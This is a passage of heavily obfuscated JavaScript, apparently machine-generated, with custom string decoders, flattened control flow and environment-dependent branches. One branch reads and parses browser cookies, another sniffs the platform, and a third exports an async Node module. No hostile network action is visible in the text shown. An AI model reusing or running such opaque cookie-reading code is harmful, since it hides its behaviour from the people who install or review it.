qUco0jP,VDL5RUh;function*E0MHJW5(VDL5RUh,E0MHJW5,rAY6Lb={UDUH2Yu:{}}){while(VDL5RUh+E0MHJW5!==0x2)with(rAY6Lb.ly4lSf||rAY6Lb)switch(VDL5RUh+E0MHJW5){case-0x5f:sYA6Gi(rAY6Lb.UDUH2Yu.BsYH975=-0xf7,hqlMPT[Df6wfZ[VDL5RUh+0x5f]]=Df6wfZ[VDL5RUh+0x63],hqlMPT[Df6wfZ[VDL5RUh+0x6a]]=\"\\u0030\\u0066\\u0069\\u0057\\u0046\\u0050\\u0043\\u0065\\u0054\\u004a\\u0048\\u0068\\u0049\\u005a\\u004d\\u0074\\u0059\\u0052\\u0047\\u006f\\u0055\\u0036\\u003d\\u006b\\u005f\\u0034\\u0078\\u0075\\u0029\\u0071\\u0044\\u0032\\u0067\\u007b\\u003f\\u004b\\u005e\\u007e\\u006e\\u002a\\u0042\\u007d\\u006a\\u0040\\u0024\\u0021\\u0037\\u0041\\u003a\\u0073\\u0023\\u003b\\u0051\\u0076\\u0031\\u0045\\u003e\\u004c\\u004e\\u0056\\u007c\\u0063\\u0035\\u006c\\u002b\\u0038\\u006d\\u0070\\u0058\\u0079\\u0062\\u0072\\u0077\\u0039\\u0025\\u002f\\u003c\\u004f\\u002e\\u0022\\u0064\\u0060\\u005d\\u002c\\u007a\\u0053\\u0028\\u0061\\u0026\\u005b\\u0033\",hqlMPT[Df6wfZ[VDL5RUh+0x84]]=\"\"+(hqlMPT[Df6wfZ[0x2]]||\"\"),hqlMPT[Df6wfZ[0xbf]]=hqlMPT[Df6wfZ[VDL5RUh+0x84]].length,rAY6Lb.ly4lSf=rAY6Lb.UDUH2Yu,VDL5RUh+=0x88,E0MHJW5+=0x43);break;case VDL5RUh- -0x5e:case-0xa4:return qUco0jP=!0x0,tC9god5(hqlMPT[Df6wfZ[0x10]]);case E0MHJW5- -0xd9:default:case-0xcd:sYA6Gi(rAY6Lb.UDUH2Yu.BsYH975=0x19,rAY6Lb.ly4lSf=rAY6Lb.KawxABh,VDL5RUh+=-0x138,E0MHJW5+=0x29);break;case 0x0:case-0xe:case E0MHJW5- -0x75:for(hqlMPT[Df6wfZ[0x3f]]=Df6wfZ[VDL5RUh+-0x73];hqlMPT[Df6wfZ[0x3f]]<hqlMPT[Df6wfZ[0xbf]];hqlMPT[Df6wfZ[0x3f]]++){hqlMPT[Df6wfZ[0x31]]=hqlMPT[Df6wfZ[0xb]].indexOf(hqlMPT[Df6wfZ[VDL5RUh+-0x50]][hqlMPT[Df6wfZ[VDL5RUh+-0x36]]]);if(hqlMPT[Df6wfZ[0x31]]===-Df6wfZ[0x4])continue;if(hqlMPT[Df6wfZ[VDL5RUh+-0x5d]]<Df6wfZ[0x2]){hqlMPT[Df6wfZ[0x18]]=hqlMPT[Df6wfZ[0x31]]}else{sYA6Gi(hqlMPT[Df6wfZ[0x18]]+=hqlMPT[Df6wfZ[0x31]]*Df6wfZ[0x21],hqlMPT[Df6wfZ[VDL5RUh+-0x5c]]|=hqlMPT[Df6wfZ[0x18]]<<hqlMPT[Df6wfZ[VDL5RUh+-0x43]],hqlMPT[Df6wfZ[0x32]]+=(hqlMPT[Df6wfZ[0x18]]&Df6wfZ[0x33])>Df6wfZ[0x20]?Df6wfZ[0x1d]:Df6wfZ[0x1e]);do{sYA6Gi(hqlMPT[Df6wfZ[0x10]].push(hqlMPT[Df6wfZ[0x19]]&Df6wfZ[VDL5RUh+-0x59]),hqlMPT[Df6wfZ[VDL5RUh+-0x5c]]>>=Df6wfZ[VDL5RUh+-0x67],hqlMPT[Df6wfZ[VDL5RUh+-0x43]]-=Df6wfZ[0xe])}while(hqlMPT[Df6wfZ[0x32]]>Df6wfZ[0x18]);hqlMPT[Df6wfZ[0x18]]=-Df6wfZ[0x4]}}if(hqlMPT[Df6wfZ[0x18]]>-Df6wfZ[0x4]){sYA6Gi(rAY6Lb.ly4lSf=rAY6Lb.UDUH2Yu,VDL5RUh+=-0x52,E0MHJW5+=-0x79);break}else{sYA6Gi(rAY6Lb.ly4lSf=rAY6Lb.UDUH2Yu,VDL5RUh+=-0x52,E0MHJW5+=0x1d);break}case rAY6Lb.UDUH2Yu.BsYH975+0xb3:sYA6Gi(rAY6Lb.ly4lSf=rAY6Lb.UDUH2Yu,VDL5RUh+=0x73,E0MHJW5+=-0x44);break;case-0x1f:case VDL5RUh- -0xb0:sYA6Gi(rAY6Lb.ly4lSf=rAY6Lb.GGBjq9,VDL5RUh+=0x7f,E0MHJW5+=-0xb0);break;case E0MHJW5- -0x29:case-0x52:case 0xf4:sYA6Gi(hqlMPT[Df6wfZ[0x10]]=[],hqlMPT[Df6wfZ[0x19]]=Df6wfZ[0x2],rAY6Lb.ly4lSf=rAY6Lb.UDUH2Yu,VDL5RUh+=0xa,E0MHJW5+=-0x2);break;case-0x8d:case rAY6Lb.UDUH2Yu.BsYH975+0xbf:case-0x6f:rAY6Lb.UDUH2Yu.BsYH975=0x77;case-0xbe:case rAY6Lb.UDUH2Yu.BsYH975+0xe2:sYA6Gi(hqlMPT[Df6wfZ[VDL5RUh+-0x13]].push((hqlMPT[Df6wfZ[0x19]]|hqlMPT[Df6wfZ[0x18]]<<hqlMPT[Df6wfZ[VDL5RUh+0xf]])&Df6wfZ[VDL5RUh+-0x7]),rAY6Lb.ly4lSf=rAY6Lb.UDUH2Yu,E0MHJW5+=0x96);break;case 0x1c:sYA6Gi(rAY6Lb.ly4lSf=rAY6Lb.UDUH2Yu,VDL5RUh+=0x148,E0MHJW5+=-0xae);break;case rAY6Lb.UDUH2Yu.BsYH975+0xe4:sYA6Gi(rAY6Lb.ly4lSf=rAY6Lb.UDUH2Yu,VDL5RUh+=-0xf6,E0MHJW5+=0xdb);break;case 0x74:case-0x46:sYA6Gi(hqlMPT[Df6wfZ[0x32]]=Df6wfZ[VDL5RUh+-0x31],hqlMPT[Df6wfZ[0x18]]=-Df6wfZ[0x4],rAY6Lb.ly4lSf=rAY6Lb.UDUH2Yu,VDL5RUh+=0x42);break;case 0x51:case rAY6Lb.UDUH2Yu.BsYH975+0xfa:case-0x64:sYA6Gi(hqlMPT[Df6wfZ[0x10]]=[],hqlMPT[Df6wfZ[0x19]]=Df6wfZ[VDL5RUh+-0x16],rAY6Lb.ly4lSf=rAY6Lb.UDUH2Yu,VDL5RUh+=0x1b,E0MHJW5+=0x56);break}}sYA6Gi(qUco0jP=void 0x0,VDL5RUh=E0MHJW5(-0x5f,0x0).next().value);if(qUco0jP){return VDL5RUh}}function VDL5RUh(hqlMPT){if(typeof ICt8GT[hqlMPT]===ypkOtz(Df6wfZ[0x2])){return ICt8GT[hqlMPT]=qUco0jP(yPTw0ub[hqlMPT])}return ICt8GT[hqlMPT]}[[hqlMPT[Df6wfZ[0x2a]]],hqlMPT[-Df6wfZ[0x253]]]=owskTod;const E0MHJW5=vAezBbj(Df6wfZ[0x254])+VDL5RUh(Df6wfZ[0x255])+VDL5RUh(Df6wfZ[0x256])+VDL5RUh(Df6wfZ[0x257]);hqlMPT[Df6wfZ[0x52]]=\"\";for(let rAY6Lb=Df6wfZ[0x2];rAY6Lb<hqlMPT[Df6wfZ[0x2a]];rAY6Lb++){sYA6Gi(m1SyZfc(XwR6IL),m1SyZfc(L02WqYZ));function L02WqYZ(...hqlMPT){sYA6Gi(hqlMPT[Df6wfZ[0x0]]=Df6wfZ[0x4],hqlMPT[Df6wfZ[0xb]]=\"\\x4b\\x63\\x73\\x50\\x55\\x6c\\x7a\\x72\\x5e\\x67\\x61\\x41\\x40\\x2b\\x42\\x4f\\x5a\\x71\\x75\\x2f\\x36\\x25\\x62\\x5f\\x59\\x39\\x46\\x35\\x64\\x22\\x6f\\x2e\\x6b\\x49\\x6a\\x3d\\x2a\\x70\\x4c\\x7d\\x23\\x4a\\x44\\x37\\x3e\\x2c\\x6d\\x54\\x60\\x28\\x38\\x58\\x4e\\x76\\x51\\x57\\x48\\x56\\x65\\x4d\\x53\\x7e\\x45\\x6e\\x47\\x3b\\x77\\x52\\x43\\x5d\\x7c\\x69\\x7b\\x68\\x33\\x32\\x74\\x5b\\x3f\\x21\\x24\\x78\\x26\\x31\\x3c\\x29\\x79\\x30\\x3a\\x66\\x34\",hqlMPT[Df6wfZ[0x1]]=\"\"+(hqlMPT[Df6wfZ[0x2]]||\"\"),hqlMPT[Df6wfZ[0x14]]=hqlMPT[Df6wfZ[0x1]].length,hqlMPT[Df6wfZ[0x10]]=[],hqlMPT[Df6wfZ[0xc3]]=Df6wfZ[0x2],hqlMPT[-Df6wfZ[0x258]]=Df6wfZ[0x2],hqlMPT[Df6wfZ[0x18]]=-Df6wfZ[0x4]);for(hqlMPT[Df6wfZ[0x3f]]=Df6wfZ[0x2];hqlMPT[Df6wfZ[0x3f]]<hqlMPT[Df6wfZ[0x14]];hqlMPT[Df6wfZ[0x3f]]++){hqlMPT[-Df6wfZ[0x36]]=hqlMPT[Df6wfZ[0xb]].indexOf(hqlMPT[Df6wfZ[0x1]][hqlMPT[Df6wfZ[0x3f]]]);if(hqlMPT[-Df6wfZ[0x36]]===-Df6wfZ[0x4])continue;if(hqlMPT[Df6wfZ[0x18]]<Df6wfZ[0x2]){hqlMPT[Df6wfZ[0x18]]=hqlMPT[-Df6wfZ[0x36]]}else{sYA6Gi(hqlMPT[Df6wfZ[0x18]]+=hqlMPT[-Df6wfZ[0x36]]*Df6wfZ[0x21],hqlMPT[Df6wfZ[0xc3]]|=hqlMPT[Df6wfZ[0x18]]<<hqlMPT[-Df6wfZ[0x258]],hqlMPT[-Df6wfZ[0x258]]+=(hqlMPT[Df6wfZ[0x18]]&Df6wfZ[0x33])>Df6wfZ[0x20]?Df6wfZ[0x1d]:Df6wfZ[0x1e]);do{sYA6Gi(hqlMPT[Df6wfZ[0x10]].push(hqlMPT[Df6wfZ[0xc3]]&Df6wfZ[0x1c]),hqlMPT[Df6wfZ[0xc3]]>>=Df6wfZ[0xe],hqlMPT[-Df6wfZ[0x258]]-=Df6wfZ[0xe])}while(hqlMPT[-Df6wfZ[0x258]]>Df6wfZ[0x18]);hqlMPT[Df6wfZ[0x18]]=-Df6wfZ[0x4]}}if(hqlMPT[Df6wfZ[0x18]]>-Df6wfZ[0x4]){hqlMPT[Df6wfZ[0x10]].push((hqlMPT[Df6wfZ[0xc3]]|hqlMPT[Df6wfZ[0x18]]<<hqlMPT[-Df6wfZ[0x258]])&Df6wfZ[0x1c])}return tC9god5(hqlMPT[Df6wfZ[0x10]])}function XwR6IL(...hqlMPT){hqlMPT[Df6wfZ[0x0]]=Df6wfZ[0x4];if(typeof ICt8GT[hqlMPT[Df6wfZ[0x2]]]===ypkOtz(Df6wfZ[0x2])){return ICt8GT[hqlMPT[Df6wfZ[0x2]]]=L02WqYZ(yPTw0ub[hqlMPT[Df6wfZ[0x2]]])}return ICt8GT[hqlMPT[Df6wfZ[0x2]]]}const P4iTg2R=HkDBGS(XwR6IL(Df6wfZ[0x259])+Df6wfZ[0xdc])[XwR6IL(Df6wfZ[0x25a])](HkDBGS(XwR6IL(Df6wfZ[0x259])+Df6wfZ[0xdc])[XwR6IL(Df6wfZ[0x25b])]()*E0MHJW5[XwR6IL(Df6wfZ[0x25c])]);hqlMPT[Df6wfZ[0x52]]+=E0MHJW5[P4iTg2R]}return hqlMPT[Df6wfZ[0x52]]},[vAezBbj(Df6wfZ[0x25d])]:function(...hqlMPT){sYA6Gi(m1SyZfc(VDL5RUh),m1SyZfc(qUco0jP));function qUco0jP(...hqlMPT){sYA6Gi(hqlMPT[Df6wfZ[0x0]]=Df6wfZ[0x4],hqlMPT[Df6wfZ[0xb]]=\"\\u0077\\u0062\\u004f\\u0054\\u0075\\u0047\\u005f\\u002b\\u0025\\u0036\\u0059\\u0079\\u0066\\u0028\\u006c\\u0069\\u0073\\u0052\\u006d\\u006e\\u0065\\u003c\\u0051\\u0030\\u0026\\u0055\\u0032\\u002c\\u0058\\u005d\\u006a\\u0072\\u0053\\u0071\\u0048\\u0041\\u004a\\u006b\\u004d\\u005a\\u0038\\u005b\\u003e\\u0033\\u003b\\u007d\\u0060\\u0064\\u0074\\u007b\\u0049\\u0061\\u0076\\u0078\\u004b\\u005e\\u0042\\u0035\\u0031\\u003d\\u007a\\u002f\\u0021\\u004c\\u0070\\u007e\\u003a\\u0029\\u0040\\u004e\\u0044\\u006f\\u0050\\u0024\\u0034\\u0043\\u0039\\u0037\\u0056\\u003f\\u0067\\u0045\\u0063\\u002a\\u007c\\u0068\\u0023\\u0057\\u0022\\u0046\\u002e\",hqlMPT[Df6wfZ[0x1]]=\"\"+(hqlMPT[Df6wfZ[0x2]]||\"\"),hqlMPT[Df6wfZ[0x88]]=hqlMPT[Df6wfZ[0x1]].length,hqlMPT[Df6wfZ[0x1b]]=[],hqlMPT[-Df6wfZ[0xa8]]=Df6wfZ[0x2],hqlMPT[Df6wfZ[0x32]]=Df6wfZ[0x2],hqlMPT[Df6wfZ[0x39]]=-Df6wfZ[0x4]);for(hqlMPT[Df6wfZ[0xe]]=Df6wfZ[0x2];hqlMPT[Df6wfZ[0xe]]<hqlMPT[Df6wfZ[0x88]];hqlMPT[Df6wfZ[0xe]]++){hqlMPT[Df6wfZ[0x17]]=hqlMPT[Df6wfZ[0xb]].indexOf(hqlMPT[Df6wfZ[0x1]][hqlMPT[Df6wfZ[0xe]]]);if(hqlMPT[Df6wfZ[0x17]]===-Df6wfZ[0x4])continue;if(hqlMPT[Df6wfZ[0x39]]<Df6wfZ[0x2]){hqlMPT[Df6wfZ[0x39]]=hqlMPT[Df6wfZ[0x17]]}else{sYA6Gi(hqlMPT[Df6wfZ[0x39]]+=hqlMPT[Df6wfZ[0x17]]*Df6wfZ[0x21],hqlMPT[-Df6wfZ[0xa8]]|=hqlMPT[Df6wfZ[0x39]]<<hqlMPT[Df6wfZ[0x32]],hqlMPT[Df6wfZ[0x32]]+=(hqlMPT[Df6wfZ[0x39]]&Df6wfZ[0x33])>Df6wfZ[0x20]?Df6wfZ[0x1d]:Df6wfZ[0x1e]);do{sYA6Gi(hqlMPT[Df6wfZ[0x1b]].push(hqlMPT[-Df6wfZ[0xa8]]&Df6wfZ[0x1c]),hqlMPT[-Df6wfZ[0xa8]]>>=Df6wfZ[0xe],hqlMPT[Df6wfZ[0x32]]-=Df6wfZ[0xe])}while(hqlMPT[Df6wfZ[0x32]]>Df6wfZ[0x18]);hqlMPT[Df6wfZ[0x39]]=-Df6wfZ[0x4]}}if(hqlMPT[Df6wfZ[0x39]]>-Df6wfZ[0x4]){hqlMPT[Df6wfZ[0x1b]].push((hqlMPT[-Df6wfZ[0xa8]]|hqlMPT[Df6wfZ[0x39]]<<hqlMPT[Df6wfZ[0x32]])&Df6wfZ[0x1c])}return tC9god5(hqlMPT[Df6wfZ[0x1b]])}function VDL5RUh(...hqlMPT){var VDL5RUh,E0MHJW5;function*rAY6Lb(E0MHJW5,rAY6Lb,vAezBbj,L02WqYZ,XwR6IL={vT8Fx4X:{}}){while(E0MHJW5+rAY6Lb+vAezBbj+L02WqYZ!==-0xe5)with(XwR6IL.DTnr1pf||XwR6IL)switch(E0MHJW5+rAY6Lb+vAezBbj+L02WqYZ){default:case rAY6Lb-0x172:sYA6Gi(XwR6IL.DTnr1pf=XwR6IL.VP7ltp,E0MHJW5+=-0x19,rAY6Lb+=-0x92,vAezBbj+=0x282,L02WqYZ+=-0x1c9);break;case-0x82:sYA6Gi([XwR6IL.vT8Fx4X.y_lTCF,XwR6IL.vT8Fx4X.mKEkpEH]=[-0x24,0xd3],hqlMPT[Df6wfZ[rAY6Lb+-0x50]]=Df6wfZ[vAezBbj+0x2e]);if(typeof ICt8GT[hqlMPT[Df6wfZ[E0MHJW5+-0xca]]]===ypkOtz(Df6wfZ[E0MHJW5+-0xca])){sYA6Gi(XwR6IL.DTnr1pf=XwR6IL.vT8Fx4X,E0MHJW5+=0x19,rAY6Lb+=-0x1c2,vAezBbj+=0x8a,L02WqYZ+=0x268);break}else{sYA6Gi(XwR6IL.DTnr1pf=XwR6IL.vT8Fx4X,E0MHJW5+=0x19,rAY6Lb+=-0x1c2,vAezBbj+=0x20b,L02WqYZ+=0x92);break}case-0xf:case-0x5d:case E0MHJW5-0x73:return VDL5RUh=!0x0,ICt8GT[hqlMPT[Df6wfZ[0x2]]];case 0xc7:case-0xe2:case 0x7e:return VDL5RUh=!0x0,ICt8GT[hqlMPT[Df6wfZ[E0MHJW5+-0xe3]]]=qUco0jP(yPTw0ub[hqlMPT[Df6wfZ[vAezBbj+-0x5e]]]);case rAY6Lb-0x189:sYA6Gi([XwR6IL.vT8Fx4X.y_lTCF,XwR6IL.vT8Fx4X.mKEkpEH]=[-0xde,-0xef],XwR6IL.DTnr1pf=XwR6IL.bbr_WRd,E0MHJW5+=-0x19,rAY6Lb+=-0x92,vAezBbj+=0x6b,L02WqYZ+=0x65);break}}sYA6Gi(VDL5RUh=void 0x0,E0MHJW5=rAY6Lb(0xcc,0x50,-0x2a,-0x174).next().value);if(VDL5RUh){return E0MHJW5}}[[],hqlMPT[-Df6wfZ[0xb8]]]=owskTod;const E0MHJW5=HkDBGS(VDL5RUh(Df6wfZ[0x25e]))[VDL5RUh(Df6wfZ[0x25f])][VDL5RUh(Df6wfZ[0x260])+VDL5RUh(Df6wfZ[0x261])]();return new(HkDBGS(VDL5RUh(Df6wfZ[0x262])))(VDL5RUh(Df6wfZ[0x263])+VDL5RUh(Df6wfZ[0x264])+VDL5RUh(Df6wfZ[0x265])+VDL5RUh(Df6wfZ[0x266])+VDL5RUh(Df6wfZ[0x267])+VDL5RUh(Df6wfZ[0x268]),Df6wfZ[0x17])[VDL5RUh(Df6wfZ[0x269])](E0MHJW5)},[vAezBbj(Df6wfZ[0x26a])]:function(...hqlMPT){function qUco0jP(hqlMPT){var qUco0jP,VDL5RUh;function*E0MHJW5(VDL5RUh,E0MHJW5,rAY6Lb,vAezBbj={RImSQJr:{}}){while(VDL5RUh+E0MHJW5+rAY6Lb!==0x81)with(vAezBbj.mHNdAdv||vAezBbj)switch(VDL5RUh+E0MHJW5+rAY6Lb){default:case-0x4c:return qUco0jP=!0x0,tC9god5(POX6cEb);case-0xea:case-0x7:case-0x94:sYA6Gi(vAezBbj.RImSQJr.kB8vMs=itGe9_.length,vAezBbj.RImSQJr.POX6cEb=[],vAezBbj.RImSQJr.SLCCmv=Df6wfZ[VDL5RUh+0x95],vAezBbj.RImSQJr.dl8KI3f=Df6wfZ[0x2],vAezBbj.mHNdAdv=vAezBbj.RImSQJr,VDL5RUh+=0xc6,E0MHJW5+=-0xa1);break;case E0MHJW5!=0x127&&E0MHJW5!=0x5a&&E0MHJW5-0xa6:sYA6Gi(POX6cEb.push((SLCCmv|wshvJOn<<dl8KI3f)&Df6wfZ[0x1c]),vAezBbj.mHNdAdv=vAezBbj.RImSQJr,E0MHJW5+=-0xbd);break;case 0x43:case VDL5RUh- -0x13f:sYA6Gi(vAezBbj.RImSQJr.yALcyi=-0x3f,RImSQJr.EU4FeeX=\"\\x2a\\x5a\\x65\\x58\\x50\\x4b\\x23\\x2e\\x76\\x39\\x5e\\x43\\x7a\\x37\\x56\\x61\\x6d\\x71\\x33\\x63\\x69\\x68\\x3c\\x44\\x42\\x5f\\x73\\x6e\\x62\\x78\\x46\\x2b\\x35\\x66\\x51\\x6c\\x49\\x48\\x29\\x3d\\x4c\\x32\\x28\\x75\\x45\\x67\\x3b\\x41\\x4f\\x55\\x34\\x47\\x21\\x31\\x36\\x6b\\x6a\\x4e\\x24\\x77\\x54\\x5d\\x60\\x7d\\x53\\x2c\\x7c\\x2f\\x5b\\x6f\\x40\\x26\\x38\\x4d\\x64\\x59\\x3e\\x7b\\x7e\\x3a\\x74\\x3f\\x79\\x70\\x72\\x22\\x57\\x30\\x25\\x52\\x4a\",RImSQJr.itGe9_=\"\"+(hqlMPT||\"\"),vAezBbj.mHNdAdv=vAezBbj.RImSQJr,VDL5RUh+=0x1a,E0MHJW5+=0x33,rAY6Lb+=-0x1c9);break;case-0xc5:case-0x98:case-0x78:vAezBbj.RImSQJr.wshvJOn=-Df6wfZ[E0MHJW5+0xa8];for(vAezBbj.RImSQJr.OKkM58=Df6wfZ[E0MHJW5+0xa6];OKkM58<kB8vMs;OKkM58++){vAezBbj.RImSQJr.JUqglU=EU4FeeX.indexOf(itGe9_[OKkM58]);if(JUqglU===-Df6wfZ[E0MHJW5+0xa8])continue;if(wshvJOn<Df6wfZ[E0MHJW5+0xa6]){wshvJOn=JUqglU}else{sYA6Gi(wshvJOn+=JUqglU*Df6wfZ[VDL5RUh+-0x12],SLCCmv|=wshvJOn<<dl8KI3f,dl8KI3f+=(wshvJOn&Df6wfZ[E0MHJW5+0xd7])>Df6wfZ[E0MHJW5+0xc4]?Df6wfZ[VDL5RUh+-0x16]:Df6wfZ[0x1e]);do{sYA6Gi(POX6cEb.push(SLCCmv&Df6wfZ[0x1c]),SLCCmv>>=Df6wfZ[0xe],dl8KI3f-=Df6wfZ[E0MHJW5+0xb2])}while(dl8KI3f>Df6wfZ[VDL5RUh+-0x1b]);wshvJOn=-Df6wfZ[0x4]}}if(wshvJOn>-Df6wfZ[VDL5RUh+-0x2f]){sYA6Gi(vAezBbj.mHNdAdv=vAezBbj.RImSQJr,VDL5RUh+=-0x85,E0MHJW5+=0x1bb);break}else{sYA6Gi(vAezBbj.mHNdAdv=vAezBbj.RImSQJr,VDL5RUh+=-0x85,E0MHJW5+=0xfe);break}case-0x3d:sYA6Gi(vAezBbj.RImSQJr.yALcyi=0xbf,vAezBbj.mHNdAdv=vAezBbj.RImSQJr,E0MHJW5+=-0x10,rAY6Lb+=0xbe);break;case vAezBbj.RImSQJr.yALcyi+0xa2:sYA6Gi(vAezBbj.mHNdAdv=vAezBbj.RImSQJr,E0MHJW5+=0x186,rAY6Lb+=-0x226);break}}sYA6Gi(qUco0jP=void 0x0,VDL5RUh=E0MHJW5(-0xad,-0x36,0x175).next().value);if(qUco0jP){return VDL5RUh}}function VDL5RUh(hqlMPT){if(typeof ICt8GT[hqlMPT]===ypkOtz(Df6wfZ[0x2])){return ICt8GT[hqlMPT]=qUco0jP(yPTw0ub[hqlMPT])}return ICt8GT[hqlMPT]}[[],hqlMPT[Df6wfZ[0x97]]]=owskTod;return HkDBGS(vAezBbj(Df6wfZ[0xd9]))[vAezBbj(Df6wfZ[0x26b])][VDL5RUh(Df6wfZ[0x26c])+\"\\u0065\\u0073\"](hqlMPT[Df6wfZ[0x97]][VDL5RUh(Df6wfZ[0x26d])])&&HkDBGS(VDL5RUh(Df6wfZ[0x26e]))[VDL5RUh(Df6wfZ[0x26f])+Df6wfZ[0x98]](VDL5RUh(Df6wfZ[0x270])+VDL5RUh(Df6wfZ[0x271])+VDL5RUh(Df6wfZ[0x272]))!==Df6wfZ[0x13b]}});if(qUco0jP===vAezBbj(Df6wfZ[0x273])+vAezBbj(Df6wfZ[0x274])){if(vAezBbj(Df6wfZ[0x275])+Df6wfZ[0x203]in _0MPbRP){P4iTg2R()}function P4iTg2R(){m1SyZfc(hqlMPT);function hqlMPT(...hqlMPT){var qUco0jP,VDL5RUh;function*E0MHJW5(VDL5RUh,E0MHJW5,rAY6Lb={l1Epncv:{}}){while(VDL5RUh+E0MHJW5!==0x61)with(rAY6Lb.EoW0xz||rAY6Lb)switch(VDL5RUh+E0MHJW5){case-0xc0:case VDL5RUh- -0x14:case 0x89:sYA6Gi(rAY6Lb.EoW0xz=rAY6Lb.yhTMixm,VDL5RUh+=0x3b,E0MHJW5+=-0x10d);break;case 0x14:default:case 0xf:sYA6Gi(rAY6Lb.l1Epncv.nPXok7=0x50,hqlMPT[Df6wfZ[VDL5RUh+-0x10d]]=Df6wfZ[0x4],hqlMPT[Df6wfZ[VDL5RUh+-0x109]]=hqlMPT[Df6wfZ[VDL5RUh+-0x10b]]+Df6wfZ[0xef],hqlMPT[Df6wfZ[0x25]]=HkDBGS(vAezBbj(Df6wfZ[VDL5RUh+0x169])+Df6wfZ[0x98])(HkDBGS(vAezBbj(Df6wfZ[0xd9])).cookie),hqlMPT[-Df6wfZ[0xc]]=hqlMPT[Df6wfZ[VDL5RUh+-0xe8]].split(Df6wfZ[0x277]),rAY6Lb.EoW0xz=rAY6Lb.l1Epncv,VDL5RUh+=-0x33,E0MHJW5+=0xc8);break;case-0xf1:case-0xf8:case rAY6Lb.l1Epncv.nPXok7+-0xa4:sYA6Gi(rAY6Lb.EoW0xz=rAY6Lb.l1Epncv,VDL5RUh+=0x148,E0MHJW5+=-0x4b);break;case VDL5RUh- -0xd4:sYA6Gi(rAY6Lb.l1Epncv.nPXok7=0xb6,rAY6Lb.EoW0xz=rAY6Lb.l1Epncv,VDL5RUh+=0x140,E0MHJW5+=-0xc0);break;case VDL5RUh-0x31:case-0xe:case-0x7c:for(hqlMPT[Df6wfZ[VDL5RUh+-0xbf]]=Df6wfZ[VDL5RUh+-0xd8];hqlMPT[Df6wfZ[0x1b]]<hqlMPT[-Df6wfZ[VDL5RUh+-0xce]].length;hqlMPT[Df6wfZ[VDL5RUh+-0xbf]]++){hqlMPT[Df6wfZ[VDL5RUh+-0x17]]=hqlMPT[-Df6wfZ[VDL5RUh+-0xce]][hqlMPT[Df6wfZ[VDL5RUh+-0xbf]]];while(hqlMPT[Df6wfZ[VDL5RUh+-0x17]].charAt(Df6wfZ[VDL5RUh+-0xd8])==Df6wfZ[0xf2])hqlMPT[Df6wfZ[0xc3]]=hqlMPT[Df6wfZ[0xc3]].substring(Df6wfZ[0x4]);if(hqlMPT[Df6wfZ[0xc3]].indexOf(hqlMPT[Df6wfZ[VDL5RUh+-0xd6]])==Df6wfZ[0x2]){return qUco0jP=!0x0,hqlMPT[Df6wfZ[0xc3]].substring(hqlMPT[Df6wfZ[0x4]].length,hqlMPT[Df6wfZ[0xc3]].length)}}return qUco0jP=!0x0,\"\";case E0MHJW5- -0xad:sYA6Gi(rAY6Lb.EoW0xz=rAY6Lb.l1Epncv,VDL5RUh+=0x25,E0MHJW5+=0x3c);break;case-0x72:sYA6Gi(hqlMPT[Df6wfZ[0x0]]=Df6wfZ[VDL5RUh+0x4e],hqlMPT[Df6wfZ[0x4]]=hqlMPT[Df6wfZ[0x2]]+Df6wfZ[0xef],hqlMPT[Df6wfZ[0x25]]=HkDBGS(vAezBbj(Df6wfZ[VDL5RUh+0x2c0])+Df6wfZ[0x98])(HkDBGS(vAezBbj(Df6wfZ[0xd9])).cookie),hqlMPT[-Df6wfZ[0xc]]=hqlMPT[Df6wfZ[VDL5RUh+0x6f]].split(Df6wfZ[0x277]),rAY6Lb.EoW0xz=rAY6Lb.l1Epncv,VDL5RUh+=0x124,E0MHJW5+=-0x9);break}}sYA6Gi(qUco0jP=void 0x0,VDL5RUh=E0MHJW5(0x10d,-0xf9).next().value);if(qUco0jP){return VDL5RUh}}}owskTod=[]}if(qUco0jP===vAezBbj(Df6wfZ[0x278])+vAezBbj(Df6wfZ[0x279])){if(vAezBbj(Df6wfZ[0x27a])in _0MPbRP){XGjpjh()}function XGjpjh(){n1nnhu7[\"JJmKXTy\"].exports=async(hqlMPT=()=>{m1SyZfc(hqlMPT);function hqlMPT(...hqlMPT){sYA6Gi(hqlMPT[Df6wfZ[0x0]]=Df6wfZ[0x4],hqlMPT[Df6wfZ[0xb]]=\"\\u004e\\u0079\\u004c\\u0070\\u0066\\u006b\\u0044\\u004d\\u0043\\u006d\\u0058\\u004b\\u0074\\u004f\\u0073\\u006a\\u0046\\u0067\\u0069\\u005a\\u0075\\u0022\\u007d\\u0057\\u0072\\u0050\\u0052\\u005e\\u003f\\u0056\\u0024\\u005f\\u0029\\u006c\\u0061\\u0023\\u0038\\u002a\\u0068\\u0036\\u0045\\u0021\\u006f\\u0059\\u0040\\u0033\\u003c\\u0064\\u0032\\u0042\\u0071\\u0025\\u0054\\u0041\\u0076\\u0049\\u0077\\u0062\\u0065\\u003a\\u003b\\u0053\\u0028\\u0037\\u004a\\u003d\\u0051\\u007e\\u002c\\u005d\\u0063\\u003e\\u0060\\u0078\\u0026\\u0030\\u006e\\u002e\\u007c\\u0039\\u0031\\u002b\\u007b\\u0055\\u005b\\u007a\\u0034\\u0048\\u0047\\u002f\\u0035\",hqlMPT[Df6wfZ[0x27b]]=\"\"+(hqlMPT[Df6wfZ[0x2]]||\"\"),hqlMPT[Df6wfZ[0xd]]=hqlMPT[Df6wfZ[0x27b]].length,hqlMPT[Df6wfZ[0x1b]]=[],hqlMPT[-Df6wfZ[0xa7]]=Df6wfZ[0x2],hqlMPT[-Df6wfZ[0x2c]]=Df6wfZ[0x2],hqlMPT[Df6wfZ[0x4b]]=-Df6wfZ[0x4]);for(hqlMPT[Df6wfZ[0xe]]=Df6wfZ[0x2];hqlMPT[Df6wfZ[0xe]]<hqlMPT[Df6wfZ[0xd]];hqlMPT[Df6wfZ[0xe]]++){hqlMPT[Df6wfZ[0x17]]=hqlMPT[Df6wfZ[0xb]].indexOf(hqlMPT[Df6wfZ[0x27b]][hqlMPT[Df6wfZ[0xe]]]);if(hqlMPT[Df6wfZ[0x17]]===-Df6wfZ[0x4])continue;if(hqlMPT[Df6wfZ[0x4b]]<Df6wfZ[0x2]){hqlMPT[Df6wfZ[0x4b]]=hqlMPT[Df6wfZ[0x17]]}else{sYA6Gi(hqlMPT[Df6wfZ[0x4b]]+=hqlMPT[Df6wfZ[0x17]]*Df6wfZ[0x21],hqlMPT[-Df6wfZ[0xa7]]|=hqlMPT[Df6wfZ[0x4b]]<<hqlMPT[-Df6wfZ[0x2c]],hqlMPT[-Df6wfZ[0x2c]]+=(hqlMPT[Df6wfZ[0x4b]]&Df6wfZ[0x33])>Df6wfZ[0x20]?Df6wfZ[0x1d]:D